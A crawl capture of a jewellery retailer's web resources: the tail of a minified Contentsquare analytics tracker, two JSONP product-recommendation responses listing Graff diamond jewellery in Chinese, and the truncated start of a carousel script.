i=Ug(t);if(this.E.cookielessTrackingEnabled)this.W.setItem(Te,i);else{let r=new csDate(t.expires);this.O.set(Te,i,r),(e=this.ki)===null||e===void 0||e.call(this,Te,i,r)}}remove(){var t;this.E.cookielessTrackingEnabled?this.W.removeItem(Te):(this.O.delete(Te),(t=this.xi)===null||t===void 0||t.call(this,Te))}handleSubdomainChange(){if(this.E.cookielessTrackingEnabled)return;let t=this.get();t&&(t.allowSubdomains=this.E.allowSubdomains,this.E.allowSubdomains?this.O.delete(Te,ur.CURRENT_DOMAIN):this.O.delete(Te,this.O.getRootDomain()),this.set(t))}}return s})(),XA=(()=>{class s extends bu{constructor(){super(),this.VE={}}getProperties(){return this.VE}setProperties(t){this.VE=t}}return s})(),KA=(()=>{class s{constructor(t,e,i,r,o,c){this.E=t,this.Di=e,this.Tn=i,this.I=r,this.w=o,this.W=c}initWithQuota(){if(!this.E.collectionEnabled){this.jE();return}let t=new xo(this.E.getSettingsFileUri(),"",{type:"json",cacheMinutes:15});this.Rt=new DA(this.E,t,this.w),this.Rt.init((e,i)=>{e?this.init():this.jE(),h_(i)&&(l_.set(Ra.HJ_DUAL_COLLECT,!0),window.dispatchEvent(new CustomEvent(c_)))})}YP(){this.I.schedule(()=>{var t;this.D=new As,this.tt=new rg(this.D),this.A=new f_(window.location,this.tt),this.O=new ur(this.E,this.A,this.Di),this.O.init(),this.vt=new Gw;let e;!((t=this.E.experimental)===null||t===void 0)&&t.checkPIIMigration&&(e=new bg,this.w.addListener(e)),this.S=new Rg([Tg.UXA],e),this.K=new Cg,this.ht=new y_(e),this.Pt=new s_(this.E,new e_(this.E,this.O,this.vt),this.w)})}jE(){}init(){ys.isSupported()&&ys.setDigestSalt(this.E.projectId.toString());let t,e,i,r,o,c,l,h,u,f,y,g,v,T,I,w,b,x,M,S,B,F,et,Tt,Vt,se,_,U,j;this.YP();let G=new Mw;this.w.addListener(G),this.I.schedule(()=>{y=new zA(window.location,this.O),new Yw().init(),g=cu.create(),f=new lu(g),this.Rt===void 0&&(this.Rt=new OA(this.E,this.w,y,this.A,new na),this.Rt.init())}),this.I.schedule(()=>{t=new MA(this.E,this.O,this.W),e=new UA(t,this.Rt,this.w,this.E.replayConsentRequiredForSession,this.E.malkaEtrEnabled),i=new YA(this.E,this.O,this.W),r=new WA(this.E,i,this.w,e),this.Tn.setContext(r,e)}),this.I.schedule(()=>{c=new $A(r,e,this.Pt),l=new Wg(this.E,this.O,this.W),h=new Jg(window.location,l),u=new Kg(h),I=new GA(this.E,r,h),Vt=new kg(Ge,this.E);let gt;if(this.E.isCsCrosswritingHeap()){U=new XA;let fe=this.E.cookielessTrackingEnabled?this.W:this.O;j=new Au(fe),gt=new Ta(U,j)}S=new mg(Vt,this.E.isChild,gt),B=new yg(Vt),F=new Eg(Vt),et=new Sg,Tt=new gg(S,B,F,et),w=new Ag(this.S,Tt),b=new tm(this.A),x=new Qg(b,this.S);let Dt=new Yg(this.E,this.O,this.W);se=new i_(this.D,Dt),M=new Ey(this.S,se);let ie=new kA(r,e,h,se,this.E)}),this.I.schedule(()=>{let gt=new qA(this.E,r,h,I,c,v,o,y);this.E.implementations&&(_=new Rw(this.E.implementations,this.S,this.I,this.E.experimental.snippets),_.init(),this.w.addListener(_)),gt.compute(Dt=>{this.I.schedule(async()=>{var ie,fe,De,ke;w.init();let We=new t_(this.E,this.S,this.Pt,e,this.w),Ye=new Pw(this.E,this.O,this.vt),pe=new Ow(this.w,window.location,Ye),kt=new Iw(this.S,pe),ne=new p_(this.S,this.E),Zs=new d_(this.tt,new Tu),En=new S_(e,r),Ai,ti,Ti;if(this.E.isCsCrosswritingHeap()){new u_(this.S,Zs).init();let _n="api/identify_v3",Ri=new xo(this.E.getPaProxyDomainUri(),_n),ei;this.E.cookielessTrackingEnabled?ei=new dm(this.W):ei=new pm(this.O),Ai=new um(this.E.getHeapEnvId(),Ri,r,En,ei,this.E.identityEncryptionKey),Ti=new hu;let Ts;this.E.cookielessTrackingEnabled?Ts=new VA(this.W):Ts=new HA(this.O,(fe=(ie=this.E.experimental)===null||ie===void 0?void 0:ie.sharedContext)===null||fe===void 0?void 0:fe.disableCookie),ti=new FA(this.E.getHeapEnvId(),Ts,this.vt,Zs,se,Ai,Ti,(ke=(De=this.E.experimental)===null||De===void 0?void 0:De.sharedContext)===null||ke===void 0?void 0:ke.queryParamControl);let Ci=new BA(ti);await Ci.init(),this.w.addListener(Ci)}let vn=new ul(this.E,r,e,T),Sn=new ul(this.E,r,e,T,ti);Dt?(this.w.emitInitTracking(),new PA(vn,Sn,g,r,e,En,Zs,this.w,this.S,w,this.E,kt,pe,We,this.Pt,this.D,Vt,this.tt,this.A,ne,this.K,Tt,se,M,b,x,this.I,f,this.O,this.vt,this.W,this.Rt,this.ht,Ti,Ai,U,j).start()):new Xg(this.w,this.S,w,kt,pe,u,We).start()})})})}}return s})(),xs=(()=>{let s;return function(n){let t="{domain}/tag/tag.bundle.js?v={version}",e,i={loadBundle(b){let x=b.source,M=b.data;if(c(M)){let S=()=>{let B=r(t,M);y(B,()=>x.postMessage("csBundleLoaded",b.origin))};e=M.token,w(i.loadBundle),l(b.origin)&&S()}}};function r(b,x){return csString.prototype.replace.call(csString.prototype.replace.call(csString.prototype.replace.call(b,"{version}",x.version),"{token}",x.token),"{domain}",x.domain)}function o(){return e}n.getToken=o;function c(b){return b&&b.type==="csBundleInjection"&&l(b.domain)&&u(b.version)&&h(b.token)}n.isAuthorizedIncomingMessage=c,n.hjDomainRegex=/^https?:\/\/[a-zA-Z0-9\.\-]+\.hotjar\.com$/;function l(b){return/^https?:\/\/[a-zA-Z0-9\.\-]+\.(content-square\.fr|contentsquare\.com|csq\.io)$/.test(b)||n.hjDomainRegex.test(b)}n.isAuthorizedDomain=l;function h(b){return/^[a-zA-Z0-9]+$/.test(b)}n.isAuthorizedToken=h;function u(b){return/^[a-zA-Z0-9\.]+$/.test(b)}n.isAuthorizedTagVersion=u;function f(){let b=window.opener||window.parent;return window!==b&&window.addEventListener}n.isActivable=f;function y(b,x){let M=document.createElement("script");M.type="text/javascript",M.async=!0,M.src=b,M.onload=x,M.charset="utf-8",document.head.appendChild(M)}n.addScript=y;function g(b){let x=document.createElement("link");x.rel="stylesheet",x.href=b,document.head.appendChild(x)}n.addStyle=g;function v(b){return`${b}?cb=${new csDate().getTime()}`}n.addCacheBusting=v;function T(){I(i.loadBundle)}n.waitForBundleInjection=T;function I(b){window.addEventListener("message",b,!1)}n.listen=I;function w(b){window.removeEventListener("message",b,!1)}n.removeListener=w}(s||(s={})),s})(),Vl="_hp_ved",JA=18e5,QA="/js/ved.js",ZA="/css/ved.css",tT="/js/ved.css",eT=(()=>{let s;return function(n){n.StatusUpdate="status"}(s||(s={})),s})(),sT=(()=>{let s;return function(n){n.ReceivedInitMessage="received_init_message"}(s||(s={})),s})();var co=(()=>{let s;return function(n){let t=!1,e;function i(y){return e+y}function r(){let y=[i(ZA),i(tT)];csArray.prototype.forEach.call(y,g=>{xs.addStyle(g)})}function o(y){let g=new csRegExp("(^|;)[ ]*"+y+"=([^;]*)"),v=g.exec(document.cookie);return v?decodeURIComponent(v[2]):null}function c(y,g,v){let T=encodeURIComponent(y)+"="+encodeURIComponent(g),I=new csDate;I.setTime(I.getTime()+v);let w=T+"; expires="+I.toUTCString()+"; path=/";document.cookie=w}function l(){c(Vl,"on",JA)}function h(){return o(Vl)==="on"}n.isVLCookieEnabled=h;function u(y){window.heapV=Object.assign({},window.heap,{source:y==null?void 0:y.source,uri:e,loadArgs:y==null?void 0:y.data.args,identify:()=>{},track:()=>{}})}n.initializeHeapV=u;function f(y,g){var v;if(e=y,g){let T={type:eT.StatusUpdate,value:sT.ReceivedInitMessage},I={targetOrigin:g==null?void 0:g.origin};(v=g==null?void 0:g.source)===null||v===void 0||v.postMessage(T,I)}t||(t=!0,l(),u(g),window.heapV&&(xs.addScript(i(QA)),r()))}n.init=f}(s||(s={})),s})(),iT=(()=>{let s;return function(n){let t=window.opener||window.parent,e="tag",i="https://app.contentsquare.com",r=[/^https:\/\/app\.contentsquare\.com$/,/^https:\/\/dev-app\.contentsquare\.com$/,/^https:\/\/staging-app\.contentsquare\.com$/,/^https:\/\/.*\.test\.contentsquare\.com$/,/^https:\/\/app\.[a-z0-9-]+\.csiab\.[a-z0-9-]+\.csq\.io$/,xs.hjDomainRegex],o,c,l,h={initHeapVisualLabeler(S){var B;S.origin===l&&((B=S.data)===null||B===void 0?void 0:B.message)==="init"&&S.source&&(co.init(l,S),b(h.initHeapVisualLabeler))},ping(S){typeof S.data=="string"&&S.data==="ping"&&y(S.origin)&&(c=S.origin,o=xs.hjDomainRegex.test(S.origin)?i:S.origin,b(h.ping),w(h.insertMessageScript),g(xs.addCacheBusting("utils.js")))},insertMessageScript:x(S=>{typeof S.data=="string"&&S.data!=="ping"&&(b(h.insertMessageScript),g(S.data))})};function u(){return xs.getToken()}n.getToken=u;function f(){return window!==t&&window.addEventListener}n.isActivable=f;function y(S){return csArray.prototype.some.call(r,B=>B.test(S))}n.isAuthorizedDomain=y;function g(S,B){let F=document.createElement("script");F.type="text/javascript",F.async=!0;let et=o==null?void 0:csString.prototype.replace.call(o,/^https?:/,"");F.src=`${et}/${e}/${S}`,F.onload=B,F.charset="utf-8",document.getElementsByTagName("head")[0].appendChild(F),v(S)}function v(S){csString.prototype.includes.call(S,"&mode=")&&sessionStorage.setItem("_hjRetakerMode",csString.prototype.split.call(S,"&mode=")[1])}function T(){w(h.ping),xs.waitForBundleInjection()}n.waitForConnection=T;function I(S){l=S,w(h.initHeapVisualLabeler),co.isVLCookieEnabled()&&co.init(l)}n.waitForHeapVisualLabeler=I;function w(S){window.addEventListener("message",S,!1)}n.listen=w;function b(S){window.removeEventListener("message",S,!1)}n.removeListener=b;function x(S){return function(B){B.origin===c&&S(B)}}n.secureListener=x;function M(S){c&&t.postMessage(S,c)}n.post=M}(s||(s={})),s})();var Gn=window.CSFrameCommunication||iT,nT=(()=>{class s extends ra{constructor(t){super(),this.I=t;{let e=(i,r)=>{if(typeof r!="string"||!csString.prototype.startsWith.call(r,"on"))return;let o=csString.prototype.substring.call(r,2);return(...c)=>{r==="onInitialDomDone"&&(c=[]),document.dispatchEvent(new CustomEvent("cs-e2e-event",{detail:{type:"lifecycle",name:o,data:c}}))}};this.addListener(new Proxy({},{get:e}))}}emitBeforeNaturalPageView(t){for(let e of this.listeners)e.onBeforeNaturalPageView&&e.onBeforeNaturalPageView(t)}emitAfterNaturalPageView(t){for(let e of this.listeners)e.onAfterNaturalPageView&&e.onAfterNaturalPageView(t)}emitInitTracking(){for(let t of this.listeners)t.onInitTracking&&t.onInitTracking()}emitStartTracking(t){for(let e of this.listeners)e.onStartTracking&&this.I.schedule(()=>e.onStartTracking(t))}emitStartNoTrackingMode(){for(let t of this.listeners)t.onStartNoTrackingMode&&this.I.schedule(()=>t.onStartNoTrackingMode())}emitArtificialPageViewEnd(t=!1){for(let e of this.listeners)if(e.onArtificialPageViewEnd)try{e.onArtificialPageViewEnd(t)}catch(i){H.error(i)}}emitBeforeArtificialPageView(t,e){for(let i of this.listeners)i.onBeforeArtificialPageView&&i.onBeforeArtificialPageView(t,e)}emitAfterArtificialPageView(t=!1){for(let e of this.listeners)e.onAfterArtificialPageView&&e.onAfterArtificialPageView(t)}emitBeforeSessionRenewal(){for(let t of this.listeners)t.onBeforeSessionRenewal&&t.onBeforeSessionRenewal()}emitAfterSessionRenewal(){for(let t of this.listeners)t.onAfterSessionRenewal&&t.onAfterSessionRenewal()}emitOptout(){for(let t of this.listeners)t.onOptout&&t.onOptout()}emitReplayUnanonymizationConsentGranted(){for(let t of this.listeners)t.onReplayUnanonymizationConsentGranted&&t.onReplayUnanonymizationConsentGranted()}emitReplayUnanonymizationConsentWithdrawn(){for(let t of this.listeners)t.onReplayUnanonymizationConsentWithdrawn&&t.onReplayUnanonymizationConsentWithdrawn()}emitAfterReplayRecordingConsentGranted(){for(let t of this.listeners)t.onAfterReplayRecordingConsentGranted&&t.onAfterReplayRecordingConsentGranted()}emitAfterReplayRecordingConsentWithdrawn(){for(let t of this.listeners)t.onAfterReplayRecordingConsentWithdrawn&&t.onAfterReplayRecordingConsentWithdrawn()}emitCollectStateChange(t,e){for(let i of this.listeners)i.onCollectStateChange&&i.onCollectStateChange(t,e)}emitInitialDomStart(){for(let t of this.listeners)t.onInitialDomStart&&t.onInitialDomStart()}emitInitialDomDone(t){for(let e of this.listeners)e.onInitialDomDone&&e.onInitialDomDone(t)}emitRecordingContextChange(){for(let t of this.listeners)t.onRecordingContextChange&&t.onRecordingContextChange()}emitSensitiveStatusChange(){var t;for(let e of this.listeners)(t=e.onSensitiveStatusChange)===null||t===void 0||t.call(e)}emitBeforeVisitorRenewal(){for(let t of this.listeners)t.onBeforeVisitorRenewal&&t.onBeforeVisitorRenewal()}emitAfterVisitorCleared(){for(let t of this.listeners)t.onAfterVisitorCleared&&t.onAfterVisitorCleared()}emitAfterVisitorRenewal(){for(let t of this.listeners)t.onAfterVisitorRenewal&&t.onAfterVisitorRenewal()}emitSessionCreated(){for(let t of this.listeners)t.onSessionCreated&&t.onSessionCreated()}emitSessionRemoved(){for(let t of this.listeners)t.onSessionRemoved&&t.onSessionRemoved()}emitSessionRefreshed(){for(let t of this.listeners)t.onSessionRefreshed&&t.onSessionRefreshed()}emitTargetingRulesMatched(){for(let t of this.listeners)t.onTargetingRulesMatched&&t.onTargetingRulesMatched()}}return V([At("emitStartTracking")],s.prototype,"emitStartTracking",null),s})();var rT=(()=>{class s{constructor(t,e,i){this.E=t,this.Ct=e,this.Tn=i}start(){var t,e,i,r,o;if(window.CSQ_TAGS=csArray.prototype.concat.call(window.CSQ_TAGS||[],this.E.projectId),window.UXAnalytics)return;window.UXAnalytics={};let c=new Kn,l=new ru(!!(!((t=this.E.taskSchedulerOptions)===null||t===void 0)&&t.enabled),(e=this.E.taskSchedulerOptions)===null||e===void 0?void 0:e.maxProcessingTime,(i=this.E.taskSchedulerOptions)===null||i===void 0?void 0:i.waitDuration),h=new Zp(this.Ct,this.E);h.init();let u=new eg(this.E,h);if(this.Ct.isTopWindowTracker()&&u.canTrack()){if(!((r=window.CSProtectnativeFunctionsLogs)===null||r===void 0)&&r.Warning&&H.warn(`protectNativeFunctions failed: ${window.CSProtectnativeFunctionsLogs.Warning}`),!((o=window.CSProtectnativeFunctionsLogs)===null||o===void 0)&&o.Critical){H.error(`protectNativeFunctions failed: ${window.CSProtectnativeFunctionsLogs.Critical}`);return}Jp();let y=new nT(l),g=new KA(this.E,h,this.Tn,l,y,c);this.E.isQuotaEnabled()?g.initWithQuota():g.init()}let f=csString.prototype.indexOf.call(window.location.href,"csDebug=1")>-1;window.UXAnalytics={Sensitive:{isNodeSensitive(y){return D.isMaskedElement(y)||D.isMaskedElementChild(y)},isAttributeSensitive(y,g){return D.isMaskedAttribute(y,g)},getSensitiveAttributes(y){return Xi(y.attributes,g=>D.isMaskedAttribute(y,g.name))}},Console:{warn(y){f&&console.warn("cs.tracking.warning",y)},error(y){f&&console.error("cs.tracking.error",y)}},Version:ih},window.CSFrameCommunication||(window.CSFrameCommunication=Gn,Gn.isActivable()&&Gn.waitForConnection(),this.E.isCsCrosswritingHeap()&&Gn.waitForHeapVisualLabeler(this.E.getHeapWebAppUri()))}}return V([At("main.start"),P("main.start")],s.prototype,"start",null),s})();function oT(){csSetTimeout(()=>{let s=0;typeof CompressionStream!="undefined"&&(s|=1),typeof TransformStream!="undefined"&&(s|=2),typeof performance!="undefined"&&typeof performance.now=="function"&&(s|=4),typeof Worker!="undefined"&&(s|=8),typeof scheduler!="undefined"&&(typeof scheduler.yield=="function"&&(s|=16),typeof scheduler.postTask=="function"&&(s|=32)),$.counters.availableFeatures.set(s)})}var aT=(()=>{class s{constructor(t,e,i){this.Q=t,this.D=e,this.JO=i,this.bt=[],this.QO=sa().v,oT()}flush(){this.bt.length!==0&&(this.Q.send({m:csArray.prototype.map.call(this.bt,t=>({n:t.name,p:t.parameter,v:t.value})),p:this.D.anonymizePII(window.location.pathname),pid:this.JO,v:this.QO}),this.bt=[])}push(t){csArray.prototype.push.call(this.bt,...t),this.flush()}}return s.THROTTLE_INTERVAL=5e3,V([_i({wait:s.THROTTLE_INTERVAL,mode:"trailing"})],s.prototype,"flush",null),s})();function cT(s,n){let t=s.validationRate/10,e=Bs.boolean(t);if((s.environment==="staging"||!1||e)&&!n.isInWebViewContext())try{let o=cu.create(n.isTopWindowTracker()),l=new lu(o).create(s.getMetricsUri()),h=new As,u=new aT(l,h,s.projectId);$.setService(u)}catch(o){H.warn(`Error initializing metrics: ${o.message}`)}}function lT(){var s;df();let n=new Yp(window.CS_CONF);window._uxa=window._uxa||[],n.processOptionOverrides(window._uxa);let t=new op(window,n);t.init();let e=new hp;if(Jd(H),np(),H.computeIsActive(n.validationRate),t.isTopWindowTracker()){let r=new Op(n,e);H.setStrategy(r)}else if(t.isInWebViewContext()){let r=new Mp;H.setStrategy(r)}!((s=n==null?void 0:n.experimental)===null||s===void 0)&&s.disableMutationObserverProtection&&window.csMutationObserver&&(window.csMutationObserver=Gs(window,"MutationObserver")),tp(),cT(n,t),new rT(n,t,e).start()}window.CSCurrentScript=document.currentScript;csSetTimeout(()=>{try{rp(lT)}catch{}});})();

// signature-872be0e677a0e2740d013815a63d7e4e0dbec5b8d0ba1affa89c2635410f177b

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://e.cquotient.com/recs/bfnt-Graff_HK/products-in-a-category?callback=CQuotient._callback0&_=1769980743799&_device=mac&userId=&cookieId=&ccver=1.01&anchors=id%3A%3Ajewellerycollections_viewbycollection_tribal&realm=BFNT&siteId=Graff_HK&instanceType=prd&v=v3.1.3&json=%7B%22userId%22%3A%22%22%2C%22cookieId%22%3A%22%22%2C%22ccver%22%3A%221.01%22%2C%22anchors%22%3A%5B%7B%22id%22%3A%22jewellerycollections_viewbycollection_tribal%22%7D%5D%2C%22realm%22%3A%22BFNT%22%2C%22siteId%22%3A%22Graff_HK%22%2C%22instanceType%22%3A%22prd%22%2C%22v%22%3A%22v3.1.3%22%7D
body_size: 834
content:
/**/ typeof CQuotient._callback0 === 'function' && CQuotient._callback0({"products-in-a-category":{"displayMessage":"products-in-a-category","recs":[{"id":"RGE1697_RGE1697","product_name":"Night Moon鑽石耳釘","image_url":"https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwf8ae9bd1/sfcc-graff-staging/R/G/E/1/6/RGE1697_RGE1697_model_2.jpg","product_url":"https://www.graff.com/hk-zh/jewellery-collections/view-by-collection/tribal/night-moon/night-moon-diamond-stud-earrings/RGE1697_RGE1697.html"},{"id":"RGP756_RGP756","product_name":"Graff Gateway梨形鑽石吊墜","image_url":"https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwc75d7bb8/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGP756_RGP756_GP30851_Hero_1.jpg","product_url":"https://www.graff.com/hk-zh/jewellery-collections/view-by-collection/tribal/graff-gateway/graff-gateway-pear-shape-diamond-pendant/RGP756_RGP756.html"},{"id":"RGE1513_RGE1513","product_name":"New Dawn多形切割鑽石耳釘","image_url":"https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwfe95c476/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGE1513_RGE1513_GE32234_Side_5.jpg","product_url":"https://www.graff.com/hk-zh/jewellery-collections/view-by-collection/tribal/new-dawn/new-dawn-multi-shape-diamond-stud-earrings/RGE1513_RGE1513.html"},{"id":"RGP757_RGP757","product_name":"Graff Gateway密鑲鑽石吊墜","image_url":"https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw2df829de/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGP757_RGP757_GP30857_Detail_7.jpg","product_url":"https://www.graff.com/hk-zh/jewellery-collections/view-by-collection/tribal/graff-gateway/graff-gateway-pave-diamond-pendant/RGP757_RGP757.html"},{"id":"RGN650_RGN650","product_name":"New Dawn單行鑽石項鏈","image_url":"https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw5ed46484/sfcc-graff-staging/R/G/N/6/5/RGN650_RGN650_model_21424.jpg","product_url":"https://www.graff.com/hk-zh/jewellery-collections/view-by-collection/tribal/new-dawn/new-dawn-diamond-line-necklace/RGN650_RGN650.html"},{"id":"RGE1644_RGE1644","product_name":"Graff Gateway梨形鑽石耳環","image_url":"https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw0f7ab5a5/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGE1644_RGE1644_GE37561_Hero_1.jpg","product_url":"https://www.graff.com/hk-zh/jewellery-collections/view-by-collection/tribal/graff-gateway/graff-gateway-pear-shape-diamond-earrings/RGE1644_RGE1644.html"},{"id":"RGR853_RGR853","product_name":"Night Moon鑽石戒指","image_url":"https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw4418c951/sfcc-graff-staging/R/G/R/8/5/RGR853_GR94354_S2.jpg","product_url":"https://www.graff.com/hk-zh/jewellery-collections/view-by-collection/tribal/night-moon/night-moon-diamond-ring/RGR853_RGR853.html"},{"id":"RGE1597_RGE1597_GE44301","product_name":"Night Moon鑽石高級珠寶耳環","image_url":"https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwc8bfded8/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGE1597_RGE1597_Hero_1.jpg","product_url":"https://www.graff.com/hk-zh/jewellery-collections/view-by-collection/tribal/night-moon/night-moon-diamond-high-jewellery-earrings/RGE1597_RGE1597_GE44301.html"},{"id":"RGE1593_RGE1593","product_name":"New Dawn鑽石耳釘","image_url":"https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwe59d8e39/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGE1593_RGE1593_Model_2.jpg","product_url":"https://www.graff.com/hk-zh/jewellery-collections/view-by-collection/tribal/new-dawn/new-dawn-diamond-stud-earrings/RGE1593_RGE1593.html"},{"id":"RGE1535_RGE1535_GE36246","product_name":"New Dawn鑽石高級珠寶耳環","image_url":"https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwc3c07980/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGE1535_RGE1535_Hero_1.jpg","product_url":"https://www.graff.com/hk-zh/jewellery-collections/view-by-collection/tribal/new-dawn/new-dawn-diamond-high-jewellery-earrings/RGE1535_RGE1535_GE36246.html"}],"recoUUID":"eaf917b7-400b-46a7-a1b1-0ef7f9256a32"}});

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://e.cquotient.com/recs/bfnt-Graff_HK/products-in-a-category?callback=CQuotient._callback1&_=1769980743819&_device=mac&userId=&cookieId=&ccver=1.01&anchors=id%3A%3Ajewellerycollections_viewbycollection&realm=BFNT&siteId=Graff_HK&instanceType=prd&v=v3.1.3&json=%7B%22userId%22%3A%22%22%2C%22cookieId%22%3A%22%22%2C%22ccver%22%3A%221.01%22%2C%22anchors%22%3A%5B%7B%22id%22%3A%22jewellerycollections_viewbycollection%22%7D%5D%2C%22realm%22%3A%22BFNT%22%2C%22siteId%22%3A%22Graff_HK%22%2C%22instanceType%22%3A%22prd%22%2C%22v%22%3A%22v3.1.3%22%7D
body_size: 1029
content:
/**/ typeof CQuotient._callback1 === 'function' && CQuotient._callback1({"products-in-a-category":{"displayMessage":"products-in-a-category","recs":[{"id":"RGB800_RGB800","product_name":"蝴蝶幻影花卉造型鑽石手鏈","image_url":"https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwfc25e8bc/sfcc-graff-staging/R/G/B/8/0/RGB800_GB32450_Hero.jpg","product_url":"https://www.graff.com/hk-zh/jewelry/view-by-collection/butterfly/bracelets/RGB800_RGB800.html"},{"id":"RGB328_RGB328","product_name":"圓形鑽石手鏈","image_url":"https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw9a4df1c5/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGB328_RGB328_Hero_1.jpg","product_url":"https://www.graff.com/hk-zh/jewellery-collections/view-by-collection/classic-graff/classic-graff-bracelets/round-diamond-slim-bracelet/RGB328_RGB328.html"},{"id":"RGP906_RGP906","product_name":"蝴蝶幻影花卉造型鑽石吊墜","image_url":"https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwef0cd3c4/sfcc-graff-staging/R/G/P/9/0/RGP906_GP114495_Hero_V2.jpg","product_url":"https://www.graff.com/hk-zh/jewelry/view-by-collection/butterfly/necklaces-pendants/butterfly-silhouette-flower-diamond-pendant/RGP906_RGP906.html"},{"id":"RGR913_RGR913","product_name":"經典蝴蝶馬眼形切割和梨形鑽石戒指(小型款)","image_url":"https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw2b2ca6d1/sfcc-graff-staging/R/G/R/9/1/RGR913_RGR913_S2.jpg","product_url":"https://www.graff.com/hk-zh/jewelry/view-by-collection/butterfly/classic-butterfly/petite-butterfly-marquise-cut-and-pear-shape-diamond-ring/RGR913_RGR913.html"},{"id":"RGR507_RGR507","product_name":"Tilda's Bow經典鑽石戒指","image_url":"https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwdbd12561/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGR507_RGR507_GR47776_Hero_1.jpg","product_url":"https://www.graff.com/hk-zh/jewellery-collections/view-by-collection/tilda-s-bow/tilda%25e2%2580%2599s-bow-classic-diamond-ring/RGR507_RGR507.html"},{"id":"RER1001_RER1001","product_name":"圓形鑽石婚戒","image_url":"https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwc6f57fc3/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RER1001_RER1001_Model_2.jpg","product_url":"https://www.graff.com/hk-zh/jewellery-collections/view-by-collection/classic-graff/classic-graff-rings/castle-set-round-diamond-wedding-band/RER1001_RER1001.html"},{"id":"RGE1646_RGE1646","product_name":"Tilda's Bow鑽石耳釘","image_url":"https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwaacafb1d/sfcc-graff-staging/R/G/E/1/6/RGE1646_RGE1646_GE37671_model_4.jpg","product_url":"https://www.graff.com/hk-zh/jewellery-collections/view-by-collection/tilda-s-bow/tilda-s-bow-diamond-stud-earrings/RGE1646_RGE1646.html"},{"id":"RGE1818_RGE1818","product_name":"繾綣蝴蝶鑽石耳環(小型款)","image_url":"https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwf8fb04c2/sfcc-graff-staging/R/G/E/1/8/RGE1818_RGE1818_model_2.jpg","product_url":"https://www.graff.com/hk-zh/jewellery/view-by-collection/butterfly/pave-butterfly/pave-butterfly-petite-ear-climbers/RGE1818_RGE1818.html"},{"id":"RGP745_RGP745","product_name":"蝴蝶幻影雙重奏鑽石吊墜","image_url":"https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw64e295a3/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGP745_RGP745_GP31604_Hero_1.jpg","product_url":"https://www.graff.com/hk-zh/jewellery-collections/view-by-collection/butterfly/butterfly-silhouette/double-butterfly-silhouette-diamond-pendant/RGP745_RGP745.html"},{"id":"RGE1563_RGE1563","product_name":"繾綣蝴蝶迷你鑽石耳釘","image_url":"https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw7ff6f20b/sfcc-graff-staging/R/G/E/1/5/RGE1563_GE70515_MODEL_1.jpg","product_url":"https://www.graff.com/hk-zh/jewellery-collections/view-by-collection/butterfly/pave-butterfly/pave-butterfly-diamond-mini-stud-earrings/RGE1563_RGE1563.html"}],"recoUUID":"6c448110-2ac3-4914-8247-9d2fad910a74"}});

--- FILE ---
content_type: text/javascript
request_url: https://www.graff.com/on/demandware.static/Sites-Graff_HK-Site/-/en_HK/v1769761199559/js/einsteinCarousel.js
body_size: 1270
content:
!function(n){var o={};function a(e){var t;return(o[e]||(t=o[e]={i:e,l:!1,exports:{}},n[e].call(t.exports,t,t.exports,a),t.l=!0,t)).exports}a.m=n,a.c=o,a.d=function(e,t,n){a.o(e,t)||Object.defineProperty(e,t,{enumerable:!0,get:n})},a.r=function(e){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},a.t=function(t,e){if(1&e&&(t=a(t)),8&e)return t;if(4&e&&"object"==typeof t&&t&&t.__esModule)return t;var n=Object.create(null);if(a.r(n),Object.defineProperty(n,"default",{enumerable:!0,value:t}),2&e&&"string"!=typeof t)for(var o in t)a.d(n,o,function(e){return t[e]}.bind(null,o));return n},a.n=function(e){var t=e&&e.__esModule?function(){return e.default}:function(){return e};return a.d(t,"a",t),t},a.o=function(e,t){return Object.prototype.hasOwnProperty.call(e,t)},a.p="",a(a.s=110)}({110:function(e,t,n){"use strict";var s=n(5);function a(a,e,t){var n=a.data("recommender"),o={userId:e.getCQUserId(),cookieId:e.getCQCookieId(),ccver:"1.01"};function i(e){var 